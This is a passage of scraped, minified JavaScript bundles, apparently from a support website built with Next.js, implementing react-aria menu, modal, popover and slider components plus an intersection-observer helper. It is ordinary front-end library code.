0:n.key)==="Enter"||"none"===M.selectionMode||M.isLink(s):"multiple"!==M.selectionMode||M.isLink(s);r=null!=l?l:r,W&&!F&&r&&W(),Q.current=null}}),tabIndex:null!=ee.tabIndex&&B&&!K.shouldUseVirtualFocus?-1:ee.tabIndex},labelProps:{id:Y},descriptionProps:{id:X},keyboardShortcutProps:{id:J},isFocused:et,isFocusVisible:et&&M.isFocused&&(0,C.E)()&&!B,isSelected:z,isPressed:er,isDisabled:$}}({...e,id:o,key:n.key,selectionManager:c},s,u),{hoverProps:O,isHovered:L}=(0,w.X)({isDisabled:x.isDisabled}),R=(0,r.aX)({...e,id:void 0,children:n.rendered,defaultClassName:"react-aria-MenuItem",values:{...x,isHovered:L,isFocusVisible:x.isFocusVisible,selectionMode:c.selectionMode,selectionBehavior:c.selectionBehavior,hasSubmenu:!!e["aria-haspopup"],isOpen:"true"===e["aria-expanded"]}}),D=e.href?"a":"div",A=(0,v.z)(e,{global:!0});return delete A.id,delete A.onClick,a.createElement(D,{...(0,y.d)(A,R,p,O),ref:u,"data-disabled":x.isDisabled||void 0,"data-hovered":L||void 0,"data-focused":x.isFocused||void 0,"data-focus-visible":x.isFocusVisible||void 0,"data-pressed":x.isPressed||void 0,"data-selected":x.isSelected||void 0,"data-selection-mode":"none"===c.selectionMode?void 0:c.selectionMode,"data-has-submenu":!!e["aria-haspopup"]||void 0,"data-open":"true"===e["aria-expanded"]||void 0},a.createElement(r.zt,{values:[[h.j,{slots:{[r.hO]:f,label:f,description:g}}],[l,b],[d.p,{isSelected:x.isSelected}]]},R.children))})},40919:function(e,t,n){"use strict";n.d(t,{u_:function(){return k}});var r=n(31848),i=n(11510),o=n(33655),s=n(40431),a=n(46693),l=n(59139),u=n(91365),c=n(89184),d=n(75271),p=n(1984),f=n(36799),h=n(60781),g=n(12460);let m="undefined"!=typeof document&&window.visualViewport;function v(){return{width:m?m.width*m.scale:window.innerWidth,height:m?m.height*m.scale:window.innerHeight}}var y=n(71589),b=n(20532),x=n(10387),_=n(72211);let S=(0,d.createContext)(null),E=(0,d.createContext)(null),k=(0,d.forwardRef)(function(e,t){if((0,d.useContext)(E))return d.createElement(T,{...e,modalRef:t},e.children);let{isDismissable:n,isKeyboardDismissDisabled:r,isOpen:i,defaultOpen:o,onOpenChange:s,children:a,isEntering:l,isExiting:u,UNSTABLE_portalContainer:c,shouldCloseOnInteractOutside:p,...f}=e;return d.createElement(w,{isDismissable:n,isKeyboardDismissDisabled:r,isOpen:i,defaultOpen:o,onOpenChange:s,isEntering:l,isExiting:u,UNSTABLE_portalContainer:c,shouldCloseOnInteractOutside:p},d.createElement(T,{...f,modalRef:t},a))}),w=(0,d.forwardRef)(function(e,t){[e,t]=(0,r.pE)(e,t,S);let n=(0,d.useContext)(i.$H),s=(0,_.d)(e),a=null==e.isOpen&&null==e.defaultOpen&&n?n:s,l=(0,f.B)(t),u=(0,d.useRef)(null),c=(0,h.x)(l,a.isOpen),p=(0,h.x)(u,a.isOpen),g=c||p||e.isExiting||!1,m=(0,o.Av)();return(a.isOpen||g)&&!m?d.createElement(C,{...e,state:a,isExiting:g,overlayRef:l,modalRef:u}):null});function C({UNSTABLE_portalContainer:e,...t}){let n,p=t.modalRef,{state:f}=t,{modalProps:x,underlayProps:_}=function(e,t,n){let{overlayProps:r,underlayProps:i}=(0,a.I)({...e,isOpen:t.isOpen,onClose:t.close},n);return(0,u.t)({isDisabled:!t.isOpen}),(0,l.Bq)(),(0,d.useEffect)(()=>{if(t.isOpen&&n.current)return(0,s.R)([n.current],{shouldUseInert:!0})},[t.isOpen,n]),{modalProps:(0,c.d)(r),underlayProps:i}}(t,f,p),S=(0,h.i)(t.overlayRef)||t.isEntering||!1,k=(0,r.aX)({...t,defaultClassName:"react-aria-ModalOverlay",values:{isEntering:S,isExiting:t.isExiting,state:f}}),w=function(){let e=(0,o.Av)(),[t,n]=(0,d.useState)(()=>e?{width:0,height:0}:v());return(0,d.useEffect)(()=>{let e,t=()=>{m&&m.scale>1||n(e=>{let t=v();return t.width===e.width&&t.height===e.height?e:t})},r=t=>{(!m||!(m.scale>1))&&(0,g.o)(t.target)&&(e=requestAnimationFrame(()=>{document.activeElement&&(0,g.o)(document.activeElement)||n(e=>{let t={width:window.innerWidth,height:window.innerHeight};return t.width===e.width&&t.height===e.height?e:t})}))};return window.addEventListener("blur",r,!0),m?m.addEventListener("resize",t):window.addEventListener("resize",t),()=>{cancelAnimationFrame(e),window.removeEventListener("blur",r,!0),m?m.removeEventListener("resize",t):window.removeEventListener("resize",t)}},[]),t}();if("undefined"!=typeof document){let e=(0,y.a)(document.body)?document.body:document.scrollingElement||document.documentElement,t=e.getBoundingClientRect().height%1;n=e.scrollHeight-t}let C={...k.style,"--visual-viewport-height":w.height+"px","--page-height":void 0!==n?n+"px":void 0};return d.createElement(l.aV,{isExiting:t.isExiting,portalContainer:e},d.createElement("div",{...(0,c.d)((0,b.z)(t,{global:!0}),_),...k,style:C,ref:t.overlayRef,"data-entering":S||void 0,"data-exiting":t.isExiting||void 0},d.createElement(r.zt,{values:[[E,{modalProps:x,modalRef:p,isExiting:t.isExiting,isDismissable:t.isDismissable}],[i.$H,f]]},k.children)))}function T(e){let{modalProps:t,modalRef:n,isExiting:o,isDismissable:s}=(0,d.useContext)(E),a=(0,d.useContext)(i.$H),l=(0,d.useMemo)(()=>(0,x.l)(e.modalRef,n),[e.modalRef,n]),u=(0,f.B)(l),g=(0,h.i)(u),m=(0,r.aX)({...e,defaultClassName:"react-aria-Modal",values:{isEntering:g,isExiting:o,state:a}});return d.createElement("div",{...(0,c.d)((0,b.z)(e,{global:!0}),t),...m,ref:u,"data-entering":g||void 0,"data-exiting":o||void 0},s&&d.createElement(p.U,{onDismiss:a.close}),m.children)}},68373:function(e,t,n){"use strict";n.d(t,{J:function(){return x},m:function(){return y}});var r=n(31848),i=n(75271);let o=(0,i.createContext)({placement:"bottom"});var s=n(11510),a=n(45003),l=n(89013),u=n(1984),c=n(59139),d=n(60781),p=n(58771),f=n(89184),h=n(20532),g=n(20023),m=n(72211),v=n(96935);let y=(0,i.createContext)(null),b=(0,i.createContext)(null),x=(0,i.forwardRef)(function(e,t){[e,t]=(0,r.pE)(e,t,y);let n=(0,i.useContext)(s.$H),o=(0,m.d)(e),l=null==e.isOpen&&null==e.defaultOpen&&n?n:o,u=(0,d.x)(t,l.isOpen)||e.isExiting||!1,c=(0,v.XA)(),{direction:p}=(0,a.j)();if(c){let t=e.children;return"function"==typeof t&&(t=t({trigger:e.trigger||null,placement:"bottom",isEntering:!1,isExiting:!1,defaultChildren:null})),i.createElement(i.Fragment,null,t)}return!l||l.isOpen||u?i.createElement(_,{...e,triggerRef:e.triggerRef,state:l,popoverRef:t,isExiting:u,dir:p}):null});function _({state:e,isExiting:t,UNSTABLE_portalContainer:n,clearContexts:s,...a}){var m,v;let y=(0,i.useRef)(null),x=(0,i.useRef)(null),_=(0,i.useContext)(b),S=_&&"SubmenuTrigger"===a.trigger,{popoverProps:E,underlayProps:k,arrowProps:w,placement:C,triggerAnchorPoint:T}=(0,l.S)({...a,offset:null!==(m=a.offset)&&void 0!==m?m:8,arrowRef:y,groupRef:S?_:x},e),N=a.popoverRef,I=(0,d.i)(N,!!C)||a.isEntering||!1,O=(0,r.aX)({...a,defaultClassName:"react-aria-Popover",values:{trigger:a.trigger||null,placement:C,isEntering:I,isExiting:t}}),L=!a.isNonModal||"SubmenuTrigger"===a.trigger,[R,D]=(0,i.useState)(!1);(0,p.b)(()=>{N.current&&D(L&&!N.current.querySelector("[role=dialog]"))},[N,L]),(0,i.useEffect)(()=>{R&&"SubmenuTrigger"!==a.trigger&&N.current&&!N.current.contains(document.activeElement)&&(0,g.e)(N.current)},[R,N,a.trigger]);let A=(0,i.useMemo)(()=>{let e=O.children;if(s)for(let t of s)e=i.createElement(t.Provider,{value:null},e);return e},[O.children,s]),P={...E.style,"--trigger-anchor-point":T?`${T.x}px ${T.y}px`:void 0,...O.style},j=i.createElement("div",{...(0,f.d)((0,h.z)(a,{global:!0}),E),...O,role:R?"dialog":void 0,tabIndex:R?-1:void 0,"aria-label":a["aria-label"],"aria-labelledby":a["aria-labelledby"],ref:N,slot:a.slot||void 0,style:P,dir:a.dir,"data-trigger":a.trigger,"data-placement":C,"data-entering":I||void 0,"data-exiting":t||void 0},!a.isNonModal&&i.createElement(u.U,{onDismiss:e.close}),i.createElement(o.Provider,{value:{...w,placement:C,ref:y}},A),i.createElement(u.U,{onDismiss:e.close}));return S?i.createElement(c.aV,{...a,shouldContainFocus:R,isExiting:t,portalContainer:null!==(v=null!=n?n:null==_?void 0:_.current)&&void 0!==v?v:void 0},j):i.createElement(c.aV,{...a,shouldContainFocus:R,isExiting:t,portalContainer:n},!a.isNonModal&&e.isOpen&&i.createElement("div",{"data-testid":"underlay",...k,style:{position:"fixed",inset:0}}),i.createElement("div",{ref:x,style:{display:"contents"}},i.createElement(b.Provider,{value:x},j)))}},7616:function(e,t,n){"use strict";n.d(t,{LE:function(){return s},lU:function(){return o},ni:function(){return i}});var r=n(75271);(0,r.createContext)(null),(0,r.createContext)(null),(0,r.createContext)(null),(0,r.createContext)(null),(0,r.createContext)(null);let i=(0,r.createContext)({}),o=(0,r.createContext)(null),s=(0,r.createContext)(null)},31559:function(e,t,n){"use strict";n.d(t,{p:function(){return r}});let r=(0,n(75271).createContext)({isSelected:!1})},96332:function(e,t,n){"use strict";n.d(t,{rt:function(){return i}});var r=n(51913);let i=(0,n(75271).createContext)({});class o extends r.S3{filter(e,t){let n=t.getItem(this.prevKey);if(n&&"separator"!==n.type){let n=this.clone();return t.addDescendants(n,e),n}return null}}o.type="separator"},85913:function(e,t,n){"use strict";n.d(t,{y:function(){return o}}),n(30967);var r=n(75271);let i=(0,r.createContext)(null);function o(e){let t=(0,r.useRef)({});return r.createElement(i.Provider,{value:t},e.children)}},96778:function(e,t,n){"use strict";n.d(t,{j:function(){return r}});let r=(0,n(75271).createContext)({})},31848:function(e,t,n){"use strict";n.d(t,{aX:function(){return c},hO:function(){return l},jn:function(){return d},pE:function(){return p},vl:function(){return h},xc:function(){return f},zt:function(){return u}});var r=n(36799),i=n(10387),o=n(89184),s=n(58771),a=n(75271);let l=Symbol("default");function u({values:e,children:t}){for(let[n,r]of e)t=a.createElement(n.Provider,{value:r},t);return t}function c(e){let{className:t,style:n,children:r,defaultClassName:i,defaultChildren:o,defaultStyle:s,values:l}=e;return(0,a.useMemo)(()=>{let e,a,u;return e="function"==typeof t?t({...l,defaultClassName:i}):t,a="function"==typeof n?n({...l,defaultStyle:s||{}}):n,u="function"==typeof r?r({...l,defaultChildren:o}):null==r?o:r,{className:null!=e?e:i,style:a||s?{...s,...a}:void 0,children:null!=u?u:o,"data-rac":""}},[t,n,r,i,o,s,l])}function d(e,t){let n=(0,a.useContext)(e);if(null===t)return null;if(n&&"object"==typeof n&&"slots"in n&&n.slots){let e=t||l;if(!n.slots[e]){let e=new Intl.ListFormat().format(Object.keys(n.slots).map(e=>`"${e}"`)),r=t?`Invalid slot "${t}".`:"A slot prop is required.";throw Error(`${r} Valid slot names are ${e}.`)}return n.slots[e]}return n}function p(e,t,n){let{ref:s,...l}=d(n,e.slot)||{},u=(0,r.B)((0,a.useMemo)(()=>(0,i.l)(t,s),[t,s])),c=(0,o.d)(l,e);return"style"in l&&l.style&&"style"in e&&e.style&&("function"==typeof l.style||"function"==typeof e.style?c.style=t=>{let n="function"==typeof l.style?l.style(t):l.style,r={...t.defaultStyle,...n},i="function"==typeof e.style?e.style({...t,defaultStyle:r}):e.style;return{...r,...i}}:c.style={...l.style,...e.style}),[c,u]}function f(e=!0){let[t,n]=(0,a.useState)(e),r=(0,a.useRef)(!1),i=(0,a.useCallback)(e=>{r.current=!0,n(!!e)},[]);return(0,s.b)(()=>{r.current||n(!1)},[]),[i,t]}function h(e){let t=/^(data-.*)$/,n={};for(let r in e)t.test(r)||(n[r]=e[r]);return n}},33482:function(e,t,n){"use strict";n.d(t,{YD:function(){return h},df:function(){return f}});var r,i,o=n(75271),s=Object.defineProperty,a=(e,t,n)=>t in e?s(e,t,{enumerable:!0,configurable:!0,writable:!0,value:n}):e[t]=n,l=(e,t,n)=>a(e,"symbol"!=typeof t?t+"":t,n),u=new Map,c=new WeakMap,d=0;function p(e,t,n={},i=r){if(void 0===window.IntersectionObserver&&void 0!==i){let r=e.getBoundingClientRect();return t(i,{isIntersecting:i,target:e,intersectionRatio:"number"==typeof n.threshold?n.threshold:0,time:0,boundingClientRect:r,intersectionRect:r,rootBounds:r}),()=>{}}let{id:o,observer:s,elements:a}=function(e){let t=Object.keys(e).sort().filter(t=>void 0!==e[t]).map(t=>{var n;return`${t}_${"root"===t?(n=e.root)?(c.has(n)||(d+=1,c.set(n,d.toString())),c.get(n)):"0":e[t]}`}).toString(),n=u.get(t);if(!n){let r;let i=new Map,o=new IntersectionObserver(t=>{t.forEach(t=>{var n;let o=t.isIntersecting&&r.some(e=>t.intersectionRatio>=e);e.trackVisibility&&void 0===t.isVisible&&(t.isVisible=o),null==(n=i.get(t.target))||n.forEach(e=>{e(o,t)})})},e);r=o.thresholds||(Array.isArray(e.threshold)?e.threshold:[e.threshold||0]),n={id:t,observer:o,elements:i},u.set(t,n)}return n}(n),l=a.get(e)||[];return a.has(e)||a.set(e,l),l.push(t),s.observe(e),function(){l.splice(l.indexOf(t),1),0===l.length&&(a.delete(e),s.unobserve(e)),0===a.size&&(s.disconnect(),u.delete(o))}}var f=class extends o.Component{constructor(e){super(e),l(this,"node",null),l(this,"_unobserveCb",null),l(this,"lastInView"),l(this,"handleNode",e=>{!this.node||(this.unobserve(),e||this.props.triggerOnce||this.props.skip||(this.setState({inView:!!this.props.initialInView,entry:void 0}),this.lastInView=this.props.initialInView)),this.node=e||null,this.observeNode()}),l(this,"handleChange",(e,t)=>{let n=this.lastInView;this.lastInView=e,(void 0!==n||e)&&(e&&this.props.triggerOnce&&this.unobserve(),"function"!=typeof this.props.children||this.setState({inView:e,entry:t}),this.props.onChange&&this.props.onChange(e,t))}),this.state={inView:!!e.initialInView,entry:void 0},this.lastInView=e.initialInView}componentDidMount(){this.unobserve(),this.observeNode()}componentDidUpdate(e){(e.rootMargin!==this.props.rootMargin||e.root!==this.props.root||e.threshold!==this.props.threshold||e.skip!==this.props.skip||e.trackVisibility!==this.props.trackVisibility||e.delay!==this.props.delay)&&(this.unobserve(),this.observeNode())}componentWillUnmount(){this.unobserve()}observeNode(){if(!this.node||this.props.skip)return;let{threshold:e,root:t,rootMargin:n,trackVisibility:r,delay:i,fallbackInView:o}=this.props;void 0===this.lastInView&&(this.lastInView=this.props.initialInView),this._unobserveCb=p(this.node,this.handleChange,{threshold:e,root:t,rootMargin:n,trackVisibility:r,delay:i},o)}unobserve(){this._unobserveCb&&(this._unobserveCb(),this._unobserveCb=null)}render(){let{children:e}=this.props;if("function"==typeof e){let{inView:t,entry:n}=this.state;return e({inView:t,entry:n,ref:this.handleNode})}let{as:t,triggerOnce:n,threshold:r,root:i,rootMargin:s,onChange:a,skip:l,trackVisibility:u,delay:c,initialInView:d,fallbackInView:p,...f}=this.props;return o.createElement(t||"div",{ref:this.handleNode,...f},e)}};function h({threshold:e,delay:t,trackVisibility:n,rootMargin:r,root:i,triggerOnce:s,skip:a,initialInView:l,fallbackInView:u,onChange:c}={}){var d;let[f,h]=o.useState(null),g=o.useRef(c),m=o.useRef(l),[v,y]=o.useState({inView:!!l,entry:void 0});g.current=c,o.useEffect(()=>{let o;if(void 0===m.current&&(m.current=l),!a&&f)return o=p(f,(e,t)=>{let n=m.current;m.current=e,(void 0!==n||e)&&(y({inView:e,entry:t}),g.current&&g.current(e,t),t.isIntersecting&&s&&o&&(o(),o=void 0))},{root:i,rootMargin:r,threshold:e,trackVisibility:n,delay:t},u),()=>{o&&o()}},[Array.isArray(e)?e.toString():e,f,i,r,s,a,n,u,t]);let b=null==(d=v.entry)?void 0:d.target,x=o.useRef(void 0);f||!b||s||a||x.current===b||(x.current=b,y({inView:!!l,entry:void 0}),m.current=l);let _=[h,v.inView,v.entry];return _.ref=_[0],_.inView=_[1],_.entry=_[2],_}null!=(null!=(i=o.useInsertionEffect)?i:o.useLayoutEffect)||o.useEffect}},function(e){var t=function(t){return e(e.s=t)};e.O(0,[9774,179],function(){return t(69414),t(79056),t(41376)}),_N_E=e.O()}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://support.nets.eu/_next/static/chunks/293-201fa1fb23f0a002.js
body_size: 5730
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="df547abf-8f57-4e51-adfc-c80c631a87ab",e._sentryDebugIdIdentifier="sentry-dbid-df547abf-8f57-4e51-adfc-c80c631a87ab")}catch(e){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[293],{89412:function(e,t,r){r.d(t,{N:function(){return i}});var n=r(55684),a=r(31723);function i(e){let{id:t,label:r,"aria-labelledby":i,"aria-label":o,labelElementType:l="label"}=e;t=(0,n.Me)(t);let u=(0,n.Me)(),s={};return r&&(i=i?`${u} ${i}`:u,s={id:u,htmlFor:"label"===l?t:void 0}),{labelProps:s,fieldProps:(0,a.b)({id:t,"aria-label":o,"aria-labelledby":i})}}},74958:function(e,t,r){r.d(t,{y:function(){return i}});var n=r(11347),a=r(75271);function i(e,t,r){let i=(0,n.i)(()=>{r&&r(t)});(0,a.useEffect)(()=>{var t;let r=null==e?void 0:null===(t=e.current)||void 0===t?void 0:t.form;return null==r||r.addEventListener("reset",i),()=>{null==r||r.removeEventListener("reset",i)}},[e])}},1398:function(e,t,r){r.d(t,{_:function(){return l},n:function(){return o}});var n=r(31848),a=r(96935),i=r(75271);let o=(0,i.createContext)({}),l=(0,a.qW)(function(e,t){[e,t]=(0,n.pE)(e,t,o);let{elementType:r="label",...a}=e;return i.createElement(r,{className:"react-aria-Label",...a,ref:t})})},40293:function(e,t,r){r.d(t,{iR:function(){return $},gs:function(){return H},Uj:function(){return A}});var n=r(31848),a=r(1398),i=r(45003);let o=new Map,l=!1;try{l="exceptZero"===new Intl.NumberFormat("de-DE",{signDisplay:"exceptZero"}).resolvedOptions().signDisplay}catch{}let u=!1;try{u="unit"===new Intl.NumberFormat("de-DE",{style:"unit",unit:"degree"}).resolvedOptions().style}catch{}let s={degree:{narrow:{default:"\xb0","ja-JP":" 度","zh-TW":"度","sl-SI":" \xb0"}}};class d{format(e){let t="";if(t=l||null==this.options.signDisplay?this.numberFormatter.format(e):function(e,t,r){if("auto"===t)return e.format(r);{if("never"===t)return e.format(Math.abs(r));let n=!1;if("always"===t?n=r>0||Object.is(r,0):"exceptZero"===t&&(Object.is(r,-0)||Object.is(r,0)?r=Math.abs(r):n=r>0),!n)return e.format(r);{let t=e.format(-r),n=e.format(r),a=t.replace(n,"").replace(/\u200e|\u061C/,"");return 1!=[...a].length&&console.warn("@react-aria/i18n polyfill for NumberFormat signDisplay: Unsupported case"),t.replace(n,"!!!").replace(a,"+").replace("!!!",n)}}}(this.numberFormatter,this.options.signDisplay,e),"unit"===this.options.style&&!u){var r;let{unit:e,unitDisplay:n="short",locale:a}=this.resolvedOptions();if(!e)return t;let i=null===(r=s[e])||void 0===r?void 0:r[n];t+=i[a]||i.default}return t}formatToParts(e){return this.numberFormatter.formatToParts(e)}formatRange(e,t){if("function"==typeof this.numberFormatter.formatRange)return this.numberFormatter.formatRange(e,t);if(t<e)throw RangeError("End date must be >= start date");return`${this.format(e)} \u{2013} ${this.format(t)}`}formatRangeToParts(e,t){if("function"==typeof this.numberFormatter.formatRangeToParts)return this.numberFormatter.formatRangeToParts(e,t);if(t<e)throw RangeError("End date must be >= start date");let r=this.numberFormatter.formatToParts(e),n=this.numberFormatter.formatToParts(t);return[...r.map(e=>({...e,source:"startRange"})),{type:"literal",value:" – ",source:"shared"},...n.map(e=>({...e,source:"endRange"}))]}resolvedOptions(){let e=this.numberFormatter.resolvedOptions();return l||null==this.options.signDisplay||(e={...e,signDisplay:this.options.signDisplay}),u||"unit"!==this.options.style||(e={...e,style:"unit",unit:this.options.unit,unitDisplay:this.options.unitDisplay}),e}constructor(e,t={}){this.numberFormatter=function(e,t={}){let{numberingSystem:r}=t;if(r&&e.includes("-nu-")&&(e.includes("-u-")||(e+="-u-"),e+=`-nu-${r}`),"unit"===t.style&&!u){var n;let{unit:e,unitDisplay:r="short"}=t;if(!e)throw Error('unit option must be provided with style: "unit"');if(!(null===(n=s[e])||void 0===n?void 0:n[r]))throw Error(`Unsupported unit ${e} with unitDisplay = ${r}`);t={...t,style:"decimal"}}let a=e+(t?Object.entries(t).sort((e,t)=>e[0]<t[0]?-1:1).join():"");if(o.has(a))return o.get(a);let i=new Intl.NumberFormat(e,t);return o.set(a,i),i}(e,t),this.options=t}}var c=r(75271);let f=new WeakMap;function p(e,t){let r=f.get(e);if(!r)throw Error("Unknown slider state");return`${r.id}-${t}`}var m=r(18656),b=r(57036),h=r(89184),g=r(52239),v=r(11347),y=r(58771);function w(e){let{onMoveStart:t,onMove:r,onMoveEnd:n}=e,a=(0,c.useRef)({didMove:!1,lastPosition:null,id:null}),{addGlobalListener:i,removeGlobalListener:o}=(0,m.x)(),l=(0,c.useCallback)((e,n,i,o)=>{(0!==i||0!==o)&&(a.current.didMove||(a.current.didMove=!0,null==t||t({type:"movestart",pointerType:n,shiftKey:e.shiftKey,metaKey:e.metaKey,ctrlKey:e.ctrlKey,altKey:e.altKey})),null==r||r({type:"move",pointerType:n,deltaX:i,deltaY:o,shiftKey:e.shiftKey,metaKey:e.metaKey,ctrlKey:e.ctrlKey,altKey:e.altKey}))},[t,r,a]),u=(0,v.i)(l),s=(0,c.useCallback)((e,t)=>{(0,g.A)(),a.current.didMove&&(null==n||n({type:"moveend",pointerType:t,shiftKey:e.shiftKey,metaKey:e.metaKey,ctrlKey:e.ctrlKey,altKey:e.altKey}))},[n,a]),d=(0,v.i)(s),[f,p]=(0,c.useState)(null);return(0,y.b)(()=>{if("pointer"===f){let e=e=>{if(e.pointerId===a.current.id){var t,r,n,i;let o=e.pointerType||"mouse";u(e,o,e.pageX-(null!==(n=null===(t=a.current.lastPosition)||void 0===t?void 0:t.pageX)&&void 0!==n?n:0),e.pageY-(null!==(i=null===(r=a.current.lastPosition)||void 0===r?void 0:r.pageY)&&void 0!==i?i:0)),a.current.lastPosition={pageX:e.pageX,pageY:e.pageY}}},t=r=>{if(r.pointerId===a.current.id){let n=r.pointerType||"mouse";d(r,n),a.current.id=null,o(window,"pointermove",e,!1),o(window,"pointerup",t,!1),o(window,"pointercancel",t,!1),p(null)}};return i(window,"pointermove",e,!1),i(window,"pointerup",t,!1),i(window,"pointercancel",t,!1),()=>{o(window,"pointermove",e,!1),o(window,"pointerup",t,!1),o(window,"pointercancel",t,!1)}}},[f,i,o]),{moveProps:(0,c.useMemo)(()=>{let e={},t=()=>{(0,g.l)(),a.current.didMove=!1};e.onPointerDown=e=>{0===e.button&&null==a.current.id&&(t(),e.stopPropagation(),e.preventDefault(),a.current.lastPosition={pageX:e.pageX,pageY:e.pageY},a.current.id=e.pointerId,p("pointer"))};let r=(e,r,n)=>{t(),l(e,"keyboard",r,n),s(e,"keyboard")};return e.onKeyDown=e=>{switch(e.key){case"Left":case"ArrowLeft":e.preventDefault(),e.stopPropagation(),r(e,-1,0);break;case"Right":case"ArrowRight":e.preventDefault(),e.stopPropagation(),r(e,1,0);break;case"Up":case"ArrowUp":e.preventDefault(),e.stopPropagation(),r(e,0,-1);break;case"Down":case"ArrowDown":e.preventDefault(),e.stopPropagation(),r(e,0,1)}},e},[a,l,s])}}var T=r(81919),D=r(89412),P=r(31027),E=r(76057),K=r(74958),M=r(66447),R=r(30197),F=r(63245),k=r(10123),x=r(20532),V=r(1362);function C(e,t,r){return e[t]===r?e:[...e.slice(0,t),r,...e.slice(t+1)]}function I(e){if(null!=e)return Array.isArray(e)?e:[e]}function S(e,t,r){return n=>{"number"==typeof e||"number"==typeof t?null==r||r(n[0]):null==r||r(n)}}let N=(0,c.createContext)(null),X=(0,c.createContext)(null),j=(0,c.createContext)(null),L=(0,c.createContext)(null),$=(0,c.forwardRef)(function(e,t){[e,t]=(0,n.pE)(e,t,N);let r=(0,c.useRef)(null),o=function(e={}){let{locale:t}=(0,i.j)();return(0,c.useMemo)(()=>new d(t,e),[t,e])}(e.formatOptions),l=function(e){let{isDisabled:t=!1,minValue:r=0,maxValue:n=100,numberFormatter:a,step:i=1,orientation:o="horizontal"}=e,l=(0,c.useMemo)(()=>{let e=(n-r)/10;return Math.max(e=(0,b.N4)(e,0,e+i,i),i)},[i,n,r]),u=(0,c.useCallback)(e=>null==e?void 0:e.map((t,a)=>{let o=0===a?r:e[a-1],l=a===e.length-1?n:e[a+1];return(0,b.N4)(t,o,l,i)}),[r,n,i]),s=(0,c.useMemo)(()=>u(I(e.value)),[e.value,u]),d=(0,c.useMemo)(()=>{var t;return u(null!==(t=I(e.defaultValue))&&void 0!==t?t:[r])},[e.defaultValue,r,u]),f=S(e.value,e.defaultValue,e.onChange),p=S(e.value,e.defaultValue,e.onChangeEnd),[m,h]=(0,V.z)(s,d,f),[g]=(0,c.useState)(m),[v,y]=(0,c.useState)(Array(m.length).fill(!1)),w=(0,c.useRef)(Array(m.length).fill(!0)),[T,D]=(0,c.useState)(void 0),P=(0,c.useRef)(m),E=(0,c.useRef)(v),K=e=>{P.current=e,h(e)},M=e=>{E.current=e,y(e)};function R(e){return(e-r)/(n-r)}function F(e){return 0===e?r:m[e-1]}function k(e){return e===m.length-1?n:m[e+1]}function x(e){return w.current[e]}function N(e,r){if(t||!x(e))return;let n=F(e),a=k(e);r=(0,b.N4)(r,n,a,i),K(C(P.current,e,r))}function X(e){return a.format(e)}function j(e){let t=e*(n-r)+r;return(0,b.uZ)(Math.round((t-r)/i)*i+r,r,n)}return{values:m,defaultValues:void 0!==e.defaultValue?d:g,getThumbValue:e=>m[e],setThumbValue:N,setThumbPercent:function(e,t){N(e,j(t))},isThumbDragging:e=>v[e],setThumbDragging:function(e,r){if(t||!x(e))return;r&&(P.current=m);let n=E.current[e];E.current=C(E.current,e,r),M(E.current),p&&n&&!E.current.some(Boolean)&&p(P.current)},focusedThumb:T,setFocusedThumb:D,getThumbPercent:e=>R(m[e]),getValuePercent:R,getThumbValueLabel:e=>X(m[e]),getFormattedValue:X,getThumbMinValue:F,getThumbMaxValue:k,getPercentValue:j,isThumbEditable:x,setThumbEditable:function(e,t){w.current[e]=t},incrementThumb:function(e,t=1){let a=Math.max(t,i);N(e,(0,b.N4)(m[e]+a,r,n,i))},decrementThumb:function(e,t=1){let a=Math.max(t,i);N(e,(0,b.N4)(m[e]-a,r,n,i))},step:i,pageSize:l,orientation:o,isDisabled:t}}({...e,numberFormatter:o}),[u,s]=(0,n.xc)(!e["aria-label"]&&!e["aria-labelledby"]),{groupProps:g,trackProps:v,labelProps:y,outputProps:P}=function(e,t,r){var n;let{labelProps:a,fieldProps:o}=(0,D.N)(e),l="vertical"===e.orientation;f.set(t,{id:null!==(n=a.id)&&void 0!==n?n:o.id,"aria-describedby":e["aria-describedby"],"aria-details":e["aria-details"]});let{direction:u}=(0,i.j)(),{addGlobalListener:s,removeGlobalListener:d}=(0,m.x)(),g=(0,c.useRef)(null),v="rtl"===u,y=(0,c.useRef)(null),{moveProps:P}=w({onMoveStart(){y.current=null},onMove({deltaX:e,deltaY:n}){if(!r.current)return;let{height:a,width:i}=r.current.getBoundingClientRect(),o=l?a:i;null==y.current&&null!=g.current&&(y.current=t.getThumbPercent(g.current)*o);let u=l?n:e;if((l||v)&&(u=-u),y.current+=u,null!=g.current&&r.current){let e=(0,b.uZ)(y.current/o,0,1);t.setThumbPercent(g.current,e)}},onMoveEnd(){null!=g.current&&(t.setThumbDragging(g.current,!1),g.current=null)}}),E=(0,c.useRef)(void 0),K=(n,a,i,o)=>{if(r.current&&!e.isDisabled&&t.values.every((e,r)=>!t.isThumbDragging(r))){let e,{height:d,width:c,top:f,left:p}=r.current.getBoundingClientRect(),m=((l?o:i)-(l?f:p))/(l?d:c);("rtl"===u||l)&&(m=1-m);let b=t.getPercentValue(m),h=t.values.findIndex(e=>b-e<0);(e=0===h?h:-1===h?t.values.length-1:Math.abs(t.values[h-1]-b)<Math.abs(t.values[h]-b)?h-1:h)>=0&&t.isThumbEditable(e)?(n.preventDefault(),g.current=e,t.setFocusedThumb(e),E.current=a,t.setThumbDragging(g.current,!0),t.setThumbValue(e,b),s(window,"mouseup",M,!1),s(window,"touchend",M,!1),s(window,"pointerup",M,!1)):g.current=null}},M=e=>{var r,n;(null!==(n=e.pointerId)&&void 0!==n?n:null===(r=e.changedTouches)||void 0===r?void 0:r[0].identifier)===E.current&&(null!=g.current&&(t.setThumbDragging(g.current,!1),g.current=null),d(window,"mouseup",M,!1),d(window,"touchend",M,!1),d(window,"pointerup",M,!1))};return"htmlFor"in a&&a.htmlFor&&(delete a.htmlFor,a.onClick=()=>{var e;null===(e=document.getElementById(p(t,0)))||void 0===e||e.focus(),(0,T._w)("keyboard")}),{labelProps:a,groupProps:{role:"group",...o},trackProps:(0,h.d)({onMouseDown(e){0!==e.button||e.altKey||e.ctrlKey||e.metaKey||K(e,void 